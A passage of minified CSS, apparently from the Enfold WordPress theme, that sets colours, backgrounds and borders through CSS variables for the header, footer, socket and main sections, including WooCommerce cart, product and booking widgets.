avia_button:hover,.header_color .on-primary-color,.header_color .on-primary-color:hover{color:var(--enfold-header-color-constant-font)} #main,.avia-msie-8 .av_header_sticky_disabled#header{background-color:var(--enfold-header-color-bg)} .html_header_sidebar #header .av-main-nav > li > a .avia-menu-text{color:var(--enfold-header-color-heading)} .html_header_sidebar #header .av-main-nav > li > a .avia-menu-subtext{color:var(--enfold-header-color-meta)} .html_header_sidebar #header .av-main-nav > li:hover > a .avia-menu-text,.html_header_sidebar #header .av-main-nav > li.current-menu-ancestor > a .avia-menu-text,.html_header_sidebar #header .av-main-nav li.current-menu-item > a .avia-menu-text{color:var(--enfold-header-color-primary)} #top #wrap_all .av_seperator_big_border#header .av-menu-button-colored > a{background-color:var(--enfold-header-color-primary)} #top #wrap_all .av_seperator_big_border#header .av-menu-button-bordered > a{background-color:var(--enfold-header-color-bg2)} html.html_header_sidebar #wrap_all{background-color:var(--enfold-header-color-bg)} .header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)} .html_av-overlay-side #top .av-burger-overlay-scroll{background:var(--enfold-header-color-bg)} .html_av-overlay-side #top #wrap_all div .av-burger-overlay-scroll #av-burger-menu-ul a:hover{background-color:var(--enfold-header-color-bg2)} .html_av-overlay-side-classic #top #wrap_all .av-burger-overlay #av-burger-menu-ul li a{border-color:var(--enfold-header-color-border)} .html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a{color:var(--enfold-header-color-color)} .html_av-overlay-side.av-burger-overlay-active #top #wrap_all #header .menu-item-search-dropdown a{color:var(--enfold-header-color-color)} .html_av-overlay-side.av-burger-overlay-active #top #wrap_all #header .menu-item-search-dropdown a.avia-svg-icon svg:first-child{fill:var(--enfold-header-color-color);stroke:var(--enfold-header-color-color)} .html_av-overlay-side-classic #top .av-burger-overlay li li .avia-bullet,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner::before,.html_av-overlay-side.av-burger-overlay-active #top .av-hamburger-inner::after{background-color:var(--enfold-header-color-color)} #header .header-reading-progress{background-color:var(--enfold-header-color-heading)} .header_color .av-hamburger-inner,.header_color .av-hamburger-inner::before,.header_color .av-hamburger-inner::after{background-color:var(--enfold-header_burger_color)} @media only screen and (max-width:767px){#top .header_color .av-hamburger-inner,#top .header_color .av-hamburger-inner::before,#top .header_color .av-hamburger-inner::after{background-color:var(--enfold-header_burger_color)}} #top #wrap_all .av_header_transparency .main_menu ul:first-child > li > a,#top #wrap_all .av_header_transparency .sub_menu > ul > li > a,#top .av_header_transparency #header_main_alternate,.av_header_transparency #header_main .social_bookmarks li a{color:inherit;border-color:transparent;background:transparent} #top #wrap_all .header_color.av_header_transparency,#top #wrap_all .header_color.av_header_transparency .phone-info.with_nav span,#top #header.header_color.av_header_transparency .av-main-nav > li > a .avia-menu-text,#top #header.header_color.av_header_transparency .av-main-nav > li > a .avia-menu-subtext{color:var(--enfold-header_replacement_menu_color)} #top #wrap_all .header_color.av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-header_replacement_menu_color);fill:var(--enfold-header_replacement_menu_color)} #top .header_color.av_header_transparency .avia-menu-fx,.av_header_transparency div .av-hamburger-inner,.av_header_transparency div .av-hamburger-inner::before,.av_header_transparency div .av-hamburger-inner::after{background:var(--enfold-header_replacement_menu_color)} @media only screen and (max-width:767px){#top #wrap_all .header_color.av_header_transparency,#top #wrap_all .header_color.av_header_transparency .phone-info.with_nav span,#top #header.header_color.av_header_transparency .av-main-nav > li > a .avia-menu-text,#top #header.header_color.av_header_transparency .av-main-nav > li > a .avia-menu-subtex{color:var(--enfold-header-color-meta)} #top #wrap_all .header_color.av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-meta);fill:var(--enfold-header-color-meta)} .header_color div .av-hamburger-inner,.header_color div .av-hamburger-inner::before,.header_color div .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)} #top .av_header_with_border.av_header_transparency .avia-menu.av_menu_icon_beside{border-color:var(--enfold-header-color-border)}} @media only screen and (max-width:989px){.html_mobile_menu_tablet #top #wrap_all .header_color.av_header_transparency,.html_mobile_menu_tablet #top #wrap_all .header_color.av_header_transparency .phone-info.with_nav span,.html_mobile_menu_tablet #top #header.header_color.av_header_transparency .av-main-nav > li > a .avia-menu-text,.html_mobile_menu_tablet #top #header.header_color.av_header_transparency .av-main-nav > li > a .avia-menu-subtex{color:var(--enfold-header-color-meta)} .html_mobile_menu_tablet #top #wrap_all .header_color.av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-header-color-meta);fill:var(--enfold-header-color-meta)} .html_mobile_menu_tablet .header_color div .av-hamburger-inner,.html_mobile_menu_tablet .header_color div .av-hamburger-inner::before,.html_mobile_menu_tablet .header_color div .av-hamburger-inner::after{background-color:var(--enfold-header-color-meta)} .html_mobile_menu_tablet #top .av_header_with_border.av_header_transparency .avia-menu.av_menu_icon_beside{border-color:var(--enfold-header-color-border)}} .html_av-overlay-side .av-burger-overlay-scroll{width:350px;transform:translateX(350px)} .socket_color .cart_dropdown .dropdown_widget li a,#top .socket_color .avia_cart_buttons .button,#top .socket_color .dropdown_widget .buttons .button,.socket_color .cart_dropdown_first .cart_dropdown_link,#top .socket_color p.order-info mark{color:var(--enfold-socket-color-color)} #top #wrap_all .socket_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,:not(.html_cart_at_menu) #top #wrap_all .socket_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon .av-cart-container svg:first-child,#top .socket_color .avia_cart_buttons .avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)} #top #wrap_all .socket_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,.html_cart_at_menu #top #wrap_all .socket_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header_replacement_menu_color);fill:var(--enfold-header_replacement_menu_color)} .socket_color .woocommerce-tabs .tabs a,.socket_color .product_meta,.socket_color .quantity input.qty,.socket_color .cart_dropdown .dropdown_widget,.socket_color .avia_select_fake_val,.socket_color address,.socket_color .product>a .socket_color .product_excerpt,.socket_color .term_description,#top .socket_color .price .from,#top #wrap_all .socket_color del,.socket_color .dynamic-title .dynamic-heading,.socket_color .dynamic-title a,.socket_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.socket_color .chosen-container-single .chosen-single span,#top .socket_color .select2-container .select2-choice,.socket_color .woocommerce-MyAccount-navigation-link.is-active a{color:var(--enfold-socket-color-meta)} .socket_color div.product .woocommerce-tabs ul.tabs li.active a,.socket_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.socket_color .cart_dropdown_link,.socket_color .inner_product_header,.socket_color .avia-arrow,#top .socket_color .variations select,#top .socket_color .variations input,#top .socket_color #reviews input[type='text'],#top .socket_color #reviews input[type='email'],.socket_color #reviews .comment-text,.socket_color #reviews #comment,.socket_color .single-product-main-image .images a,#top .socket_color .shop_table.cart .input-text,#top .socket_color form.login .input-text,#top .socket_color form.register .input-text,.socket_color .chosen-container-single .chosen-search,.socket_color .products .product-category h3:before,#top .socket_color .quantity input.qty{background-color:var(--enfold-socket-color-bg)} .socket_color .woocommerce-tabs .tabs .active,.socket_color div.product .woocommerce-tabs .panel,.socket_color .activeslideThumb,.socket_color #payment li,.socket_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.socket_color .avia_cart,.socket_color form.login,.socket_color form.register,.socket_color .variations_form,.socket_color .dynamic-title,.socket_color .single-product-main-image .thumbnails a,.socket_color .quantity input.qty,.socket_color .avia_cart_buttons,#top .socket_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.socket_color .woocommerce-info,#top .socket_color .chosen-container-single .chosen-single,#top .socket_color .chosen-search input[type='text'],.socket_color .chosen-results,.socket_color .chosen-container .chosen-drop,#top .socket_color .select2-container .select2-choice,.socket_color .widget_layered_nav_filters .chosen a:hover,.socket_color .widget_layered_nav .chosen a:hover,.socket_color .woocommerce-MyAccount-navigation-link.is-active,.socket_color .woocommerce-MyAccount-navigation-link:hover{background-color:var(--enfold-socket-color-bg2)} .socket_color .thumbnail_container img,#top .socket_color #main .order_details,#top .socket_color .chosen-search input[type='text'],#top .socket_color .chosen-container-single .chosen-single,#top .socket_color .chosen-container-active .chosen-single,#top .socket_color .chosen-container .chosen-drop,.socket_color .chosen-container .chosen-results,.socket_color .products .product-category h3:before,#top .socket_color .select2-container .select2-choice{border-color:var(--enfold-socket-color-border)} .socket_color .summary div{border-color:var(--enfold-socket-color-bg2)} .socket_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .socket_color a.remove,#top .socket_color .onsale{background-color:var(--enfold-socket-color-primary)} #top .socket_color .active-result.highlighted{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font)} .socket_color #shop_header a:hover{color:#fff} #top .socket_color .price,.socket_color .stock,#top #wrap_all .socket_color ins,.socket_color .products .product-category h3 .count,.socket_color .widget_layered_nav_filters .chosen a:before,.socket_color .widget_layered_nav .chosen a:before{color:var(--enfold-socket-color-primary)} .socket_color .dynamic-title a:hover{color:var(--enfold-socket-color-secondary)} .socket_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:var(--enfold-socket-color-border)} #top .socket_color .chzn-container-single .chzn-single{border-color:var(--enfold-socket-color-border);background-color:var(--enfold-socket-color-bg2);color:var(--enfold-socket-color-meta)} .socket_color #payment{background-color:var(--enfold-socket-color-bg2)} #top .socket_color .quantity input.plus,#top .socket_color .quantity input.minus{border-color:var(--enfold-socket-color-border);background-color:var(--enfold-socket-color-dark-bg2);color:var(--enfold-socket-color-meta)} .socket_color .wc-bookings-booking-form .block-picker li a,#top .socket_color .wc-bookings-date-picker .ui-datepicker td{border-color:var(--enfold-socket-color-border)} #top .socket_color .wc-bookings-booking-form .block-picker li a:hover,#top .socket_color .wc-bookings-booking-form .block-picker li a:focus,#top .socket_color .wc-bookings-booking-form .block-picker li a.selected{background-color:var(--enfold-socket-color-primary) !important;color:var(--enfold-socket-color-constant-font) !important} #top .socket_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .socket_color .wc-bookings-date-picker .ui-datepicker-header{border-color:var(--enfold-socket-color-primary);background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font)} .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:var(--enfold-socket-color-primary) !important;color:var(--enfold-socket-color-constant-font) !important;border-color:var(--enfold-socket-color-border)} #top .socket_color .wc-bookings-date-picker .ui-datepicker th,#top .socket_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:var(--enfold-socket-color-color)} #top .socket_color .wc_bookings_field_start_date,#top .socket_color .wc-bookings-date-picker span.label{color:var(--enfold-socket-color-meta)} #top .socket_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:var(--enfold-socket-color-bg2)} #top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:var(--enfold-socket-color-bg) !important} #top .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .socket_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:var(--enfold-socket-color-primary2) !important;color:var(--enfold-socket-color-constant-font)} .socket_color .sort-param > li > span,.socket_color .sort-param > li > a,.socket_color .sort-param ul{background-color:var(--enfold-socket-color-bg2)} .socket_color .sort-param > li:hover > span,.socket_color .sort-param > li:hover > a,.socket_color .sort-param > li:hover ul,.socket_color .product-sorting strong{color:var(--enfold-socket-color-heading)} .socket_color .sort-param a{color:var(--enfold-socket-color-meta)} #top .socket_color .sort-param a:hover{color:var(--enfold-socket-color-secondary)} .socket_color .avia-bullet{border-color:var(--enfold-socket-color-meta)} #top .socket_color a:hover .avia-bullet{border-color:var(--enfold-socket-color-secondary)} #top .socket_color .sort-param .current-param a,#top .socket_color .sort-param .current-param a:hover{color:var(--enfold-socket-color-primary)} #top .socket_color .sort-param .current-param .avia-bullet,#top .socket_color .sort-param .current-param a:hover .avia-bullet{border-color:var(--enfold-socket-color-primary)} .footer_color .cart_dropdown .dropdown_widget li a,#top .footer_color .avia_cart_buttons .button,#top .footer_color .dropdown_widget .buttons .button,.footer_color .cart_dropdown_first .cart_dropdown_link,#top .footer_color p.order-info mark{color:var(--enfold-footer-color-color)} #top #wrap_all .footer_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,:not(.html_cart_at_menu) #top #wrap_all .footer_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon .av-cart-container svg:first-child,#top .footer_color .avia_cart_buttons .avia-svg-icon svg:first-child{stroke:var(--enfold-footer-color-color);fill:var(--enfold-footer-color-color)} #top #wrap_all .footer_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,.html_cart_at_menu #top #wrap_all .footer_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header_replacement_menu_color);fill:var(--enfold-header_replacement_menu_color)} .footer_color .woocommerce-tabs .tabs a,.footer_color .product_meta,.footer_color .quantity input.qty,.footer_color .cart_dropdown .dropdown_widget,.footer_color .avia_select_fake_val,.footer_color address,.footer_color .product>a .footer_color .product_excerpt,.footer_color .term_description,#top .footer_color .price .from,#top #wrap_all .footer_color del,.footer_color .dynamic-title .dynamic-heading,.footer_color .dynamic-title a,.footer_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.footer_color .chosen-container-single .chosen-single span,#top .footer_color .select2-container .select2-choice,.footer_color .woocommerce-MyAccount-navigation-link.is-active a{color:var(--enfold-footer-color-meta)} .footer_color div.product .woocommerce-tabs ul.tabs li.active a,.footer_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.footer_color .cart_dropdown_link,.footer_color .inner_product_header,.footer_color .avia-arrow,#top .footer_color .variations select,#top .footer_color .variations input,#top .footer_color #reviews input[type='text'],#top .footer_color #reviews input[type='email'],.footer_color #reviews .comment-text,.footer_color #reviews #comment,.footer_color .single-product-main-image .images a,#top .footer_color .shop_table.cart .input-text,#top .footer_color form.login .input-text,#top .footer_color form.register .input-text,.footer_color .chosen-container-single .chosen-search,.footer_color .products .product-category h3:before,#top .footer_color .quantity input.qty{background-color:var(--enfold-footer-color-bg)} .footer_color .woocommerce-tabs .tabs .active,.footer_color div.product .woocommerce-tabs .panel,.footer_color .activeslideThumb,.footer_color #payment li,.footer_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.footer_color .avia_cart,.footer_color form.login,.footer_color form.register,.footer_color .variations_form,.footer_color .dynamic-title,.footer_color .single-product-main-image .thumbnails a,.footer_color .quantity input.qty,.footer_color .avia_cart_buttons,#top .footer_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.footer_color .woocommerce-info,#top .footer_color .chosen-container-single .chosen-single,#top .footer_color .chosen-search input[type='text'],.footer_color .chosen-results,.footer_color .chosen-container .chosen-drop,#top .footer_color .select2-container .select2-choice,.footer_color .widget_layered_nav_filters .chosen a:hover,.footer_color .widget_layered_nav .chosen a:hover,.footer_color .woocommerce-MyAccount-navigation-link.is-active,.footer_color .woocommerce-MyAccount-navigation-link:hover{background-color:var(--enfold-footer-color-bg2)} .footer_color .thumbnail_container img,#top .footer_color #main .order_details,#top .footer_color .chosen-search input[type='text'],#top .footer_color .chosen-container-single .chosen-single,#top .footer_color .chosen-container-active .chosen-single,#top .footer_color .chosen-container .chosen-drop,.footer_color .chosen-container .chosen-results,.footer_color .products .product-category h3:before,#top .footer_color .select2-container .select2-choice{border-color:var(--enfold-footer-color-border)} .footer_color .summary div{border-color:var(--enfold-footer-color-bg2)} .footer_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .footer_color a.remove,#top .footer_color .onsale{background-color:var(--enfold-footer-color-primary)} #top .footer_color .active-result.highlighted{background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font)} .footer_color #shop_header a:hover{color:#fff} #top .footer_color .price,.footer_color .stock,#top #wrap_all .footer_color ins,.footer_color .products .product-category h3 .count,.footer_color .widget_layered_nav_filters .chosen a:before,.footer_color .widget_layered_nav .chosen a:before{color:var(--enfold-footer-color-primary)} .footer_color .dynamic-title a:hover{color:var(--enfold-footer-color-secondary)} .footer_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:var(--enfold-footer-color-border)} #top .footer_color .chzn-container-single .chzn-single{border-color:var(--enfold-footer-color-border);background-color:var(--enfold-footer-color-bg2);color:var(--enfold-footer-color-meta)} .footer_color #payment{background-color:var(--enfold-footer-color-bg2)} #top .footer_color .quantity input.plus,#top .footer_color .quantity input.minus{border-color:var(--enfold-footer-color-border);background-color:var(--enfold-footer-color-dark-bg2);color:var(--enfold-footer-color-meta)} .footer_color .wc-bookings-booking-form .block-picker li a,#top .footer_color .wc-bookings-date-picker .ui-datepicker td{border-color:var(--enfold-footer-color-border)} #top .footer_color .wc-bookings-booking-form .block-picker li a:hover,#top .footer_color .wc-bookings-booking-form .block-picker li a:focus,#top .footer_color .wc-bookings-booking-form .block-picker li a.selected{background-color:var(--enfold-footer-color-primary) !important;color:var(--enfold-footer-color-constant-font) !important} #top .footer_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .footer_color .wc-bookings-date-picker .ui-datepicker-header{border-color:var(--enfold-footer-color-primary);background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font)} .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:var(--enfold-footer-color-primary) !important;color:var(--enfold-footer-color-constant-font) !important;border-color:var(--enfold-footer-color-border)} #top .footer_color .wc-bookings-date-picker .ui-datepicker th,#top .footer_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:var(--enfold-footer-color-color)} #top .footer_color .wc_bookings_field_start_date,#top .footer_color .wc-bookings-date-picker span.label{color:var(--enfold-footer-color-meta)} #top .footer_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:var(--enfold-footer-color-bg2)} #top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:var(--enfold-footer-color-bg) !important} #top .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:var(--enfold-footer-color-primary2) !important;color:var(--enfold-footer-color-constant-font)} .footer_color .sort-param > li > span,.footer_color .sort-param > li > a,.footer_color .sort-param ul{background-color:var(--enfold-footer-color-bg2)} .footer_color .sort-param > li:hover > span,.footer_color .sort-param > li:hover > a,.footer_color .sort-param > li:hover ul,.footer_color .product-sorting strong{color:var(--enfold-footer-color-heading)} .footer_color .sort-param a{color:var(--enfold-footer-color-meta)} #top .footer_color .sort-param a:hover{color:var(--enfold-footer-color-secondary)} .footer_color .avia-bullet{border-color:var(--enfold-footer-color-meta)} #top .footer_color a:hover .avia-bullet{border-color:var(--enfold-footer-color-secondary)} #top .footer_color .sort-param .current-param a,#top .footer_color .sort-param .current-param a:hover{color:var(--enfold-footer-color-primary)} #top .footer_color .sort-param .current-param .avia-bullet,#top .footer_color .sort-param .current-param a:hover .avia-bullet{border-color:var(--enfold-footer-color-primary)} .alternate_color .cart_dropdown .dropdown_widget li a,#top .alternate_color .avia_cart_buttons .button,#top .alternate_color .dropdown_widget .buttons .button,.alternate_color .cart_dropdown_first .cart_dropdown_link,#top .alternate_color p.order-info mark{color:var(--enfold-alternate-color-color)} #top #wrap_all .alternate_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,:not(.html_cart_at_menu) #top #wrap_all .alternate_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon .av-cart-container svg:first-child,#top .alternate_color .avia_cart_buttons .avia-svg-icon svg:first-child{stroke:var(--enfold-alternate-color-color);fill:var(--enfold-alternate-color-color)} #top #wrap_all .alternate_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,.html_cart_at_menu #top #wrap_all .alternate_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header_replacement_menu_color);fill:var(--enfold-header_replacement_menu_color)} .alternate_color .woocommerce-tabs .tabs a,.alternate_color .product_meta,.alternate_color .quantity input.qty,.alternate_color .cart_dropdown .dropdown_widget,.alternate_color .avia_select_fake_val,.alternate_color address,.alternate_color .product>a .alternate_color .product_excerpt,.alternate_color .term_description,#top .alternate_color .price .from,#top #wrap_all .alternate_color del,.alternate_color .dynamic-title .dynamic-heading,.alternate_color .dynamic-title a,.alternate_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.alternate_color .chosen-container-single .chosen-single span,#top .alternate_color .select2-container .select2-choice,.alternate_color .woocommerce-MyAccount-navigation-link.is-active a{color:var(--enfold-alternate-color-meta)} .alternate_color div.product .woocommerce-tabs ul.tabs li.active a,.alternate_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.alternate_color .cart_dropdown_link,.alternate_color .inner_product_header,.alternate_color .avia-arrow,#top .alternate_color .variations select,#top .alternate_color .variations input,#top .alternate_color #reviews input[type='text'],#top .alternate_color #reviews input[type='email'],.alternate_color #reviews .comment-text,.alternate_color #reviews #comment,.alternate_color .single-product-main-image .images a,#top .alternate_color .shop_table.cart .input-text,#top .alternate_color form.login .input-text,#top .alternate_color form.register .input-text,.alternate_color .chosen-container-single .chosen-search,.alternate_color .products .product-category h3:before,#top .alternate_color .quantity input.qty{background-color:var(--enfold-alternate-color-bg)} .alternate_color .woocommerce-tabs .tabs .active,.alternate_color div.product .woocommerce-tabs .panel,.alternate_color .activeslideThumb,.alternate_color #payment li,.alternate_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.alternate_color .avia_cart,.alternate_color form.login,.alternate_color form.register,.alternate_color .variations_form,.alternate_color .dynamic-title,.alternate_color .single-product-main-image .thumbnails a,.alternate_color .quantity input.qty,.alternate_color .avia_cart_buttons,#top .alternate_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.alternate_color .woocommerce-info,#top .alternate_color .chosen-container-single .chosen-single,#top .alternate_color .chosen-search input[type='text'],.alternate_color .chosen-results,.alternate_color .chosen-container .chosen-drop,#top .alternate_color .select2-container .select2-choice,.alternate_color .widget_layered_nav_filters .chosen a:hover,.alternate_color .widget_layered_nav .chosen a:hover,.alternate_color .woocommerce-MyAccount-navigation-link.is-active,.alternate_color .woocommerce-MyAccount-navigation-link:hover{background-color:var(--enfold-alternate-color-bg2)} .alternate_color .thumbnail_container img,#top .alternate_color #main .order_details,#top .alternate_color .chosen-search input[type='text'],#top .alternate_color .chosen-container-single .chosen-single,#top .alternate_color .chosen-container-active .chosen-single,#top .alternate_color .chosen-container .chosen-drop,.alternate_color .chosen-container .chosen-results,.alternate_color .products .product-category h3:before,#top .alternate_color .select2-container .select2-choice{border-color:var(--enfold-alternate-color-border)} .alternate_color .summary div{border-color:var(--enfold-alternate-color-bg2)} .alternate_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .alternate_color a.remove,#top .alternate_color .onsale{background-color:var(--enfold-alternate-color-primary)} #top .alternate_color .active-result.highlighted{background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font)} .alternate_color #shop_header a:hover{color:#fff} #top .alternate_color .price,.alternate_color .stock,#top #wrap_all .alternate_color ins,.alternate_color .products .product-category h3 .count,.alternate_color .widget_layered_nav_filters .chosen a:before,.alternate_color .widget_layered_nav .chosen a:before{color:var(--enfold-alternate-color-primary)} .alternate_color .dynamic-title a:hover{color:var(--enfold-alternate-color-secondary)} .alternate_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:var(--enfold-alternate-color-border)} #top .alternate_color .chzn-container-single .chzn-single{border-color:var(--enfold-alternate-color-border);background-color:var(--enfold-alternate-color-bg2);color:var(--enfold-alternate-color-meta)} .alternate_color #payment{background-color:var(--enfold-alternate-color-bg2)} #top .alternate_color .quantity input.plus,#top .alternate_color .quantity input.minus{border-color:var(--enfold-alternate-color-border);background-color:var(--enfold-alternate-color-dark-bg2);color:var(--enfold-alternate-color-meta)} .alternate_color .wc-bookings-booking-form .block-picker li a,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td{border-color:var(--enfold-alternate-color-border)} #top .alternate_color .wc-bookings-booking-form .block-picker li a:hover,#top .alternate_color .wc-bookings-booking-form .block-picker li a:focus,#top .alternate_color .wc-bookings-booking-form .block-picker li a.selected{background-color:var(--enfold-alternate-color-primary) !important;color:var(--enfold-alternate-color-constant-font) !important} #top .alternate_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .alternate_color .wc-bookings-date-picker .ui-datepicker-header{border-color:var(--enfold-alternate-color-primary);background-color:var(--enfold-alternate-color-primary);color:var(--enfold-alternate-color-constant-font)} .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:var(--enfold-alternate-color-primary) !important;color:var(--enfold-alternate-color-constant-font) !important;border-color:var(--enfold-alternate-color-border)} #top .alternate_color .wc-bookings-date-picker .ui-datepicker th,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:var(--enfold-alternate-color-color)} #top .alternate_color .wc_bookings_field_start_date,#top .alternate_color .wc-bookings-date-picker span.label{color:var(--enfold-alternate-color-meta)} #top .alternate_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:var(--enfold-alternate-color-bg2)} #top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:var(--enfold-alternate-color-bg) !important} #top .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:var(--enfold-alternate-color-primary2) !important;color:var(--enfold-alternate-color-constant-font)} .alternate_color .sort-param > li > span,.alternate_color .sort-param > li > a,.alternate_color .sort-param ul{background-color:var(--enfold-alternate-color-bg2)} .alternate_color .sort-param > li:hover > span,.alternate_color .sort-param > li:hover > a,.alternate_color .sort-param > li:hover ul,.alternate_color .product-sorting strong{color:var(--enfold-alternate-color-heading)} .alternate_color .sort-param a{color:var(--enfold-alternate-color-meta)} #top .alternate_color .sort-param a:hover{color:var(--enfold-alternate-color-secondary)} .alternate_color .avia-bullet{border-color:var(--enfold-alternate-color-meta)} #top .alternate_color a:hover .avia-bullet{border-color:var(--enfold-alternate-color-secondary)} #top .alternate_color .sort-param .current-param a,#top .alternate_color .sort-param .current-param a:hover{color:var(--enfold-alternate-color-primary)} #top .alternate_color .sort-param .current-param .avia-bullet,#top .alternate_color .sort-param .current-param a:hover .avia-bullet{border-color:var(--enfold-alternate-color-primary)} .main_color .cart_dropdown .dropdown_widget li a,#top .main_color .avia_cart_buttons .button,#top .main_color .dropdown_widget .buttons .button,.main_color .cart_dropdown_first .cart_dropdown_link,#top .main_color p.order-info mark{color:var(--enfold-main-color-color)} #top #wrap_all .main_color .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,:not(.html_cart_at_menu) #top #wrap_all .main_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon .av-cart-container svg:first-child,#top .main_color .avia_cart_buttons .avia-svg-icon svg:first-child{stroke:var(--enfold-main-color-color);fill:var(--enfold-main-color-color)} #top #wrap_all .main_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child,.html_cart_at_menu #top #wrap_all .main_color.av_header_transparency .menu-item.cart_dropdown .cart_dropdown_first .cart_dropdown_link.avia-svg-icon svg:first-child{stroke:var(--enfold-header_replacement_menu_color);fill:var(--enfold-header_replacement_menu_color)} .main_color .woocommerce-tabs .tabs a,.main_color .product_meta,.main_color .quantity input.qty,.main_color .cart_dropdown .dropdown_widget,.main_color .avia_select_fake_val,.main_color address,.main_color .product>a .main_color .product_excerpt,.main_color .term_description,#top .main_color .price .from,#top #wrap_all .main_color del,.main_color .dynamic-title .dynamic-heading,.main_color .dynamic-title a,.main_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.main_color .chosen-container-single .chosen-single span,#top .main_color .select2-container .select2-choice,.main_color .woocommerce-MyAccount-navigation-link.is-active a{color:var(--enfold-main-color-meta)} .main_color div.product .woocommerce-tabs ul.tabs li.active a,.main_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.main_color .cart_dropdown_link,.main_color .inner_product_header,.main_color .avia-arrow,#top .main_color .variations select,#top .main_color .variations input,#top .main_color #reviews input[type='text'],#top .main_color #reviews input[type='email'],.main_color #reviews .comment-text,.main_color #reviews #comment,.main_color .single-product-main-image .images a,#top .main_color .shop_table.cart .input-text,#top .main_color form.login .input-text,#top .main_color form.register .input-text,.main_color .chosen-container-single .chosen-search,.main_color .products .product-category h3:before,#top .main_color .quantity 